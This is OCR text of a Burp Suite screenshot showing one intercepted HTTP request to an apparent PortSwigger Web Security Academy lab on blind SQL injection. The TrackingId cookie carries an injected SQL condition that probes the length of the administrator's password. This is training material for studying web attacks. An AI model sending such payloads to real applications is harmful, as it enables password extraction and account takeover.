 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac5d1f201eaa257dc028248300eb00da.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac5d1f201eaa257dc028248300eb00da.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=O8CdwCtTU4FcMuY5' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)=20)='a; session=XIAX7ib4wWMGap6WOjm7hw4bdETJcXXq
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0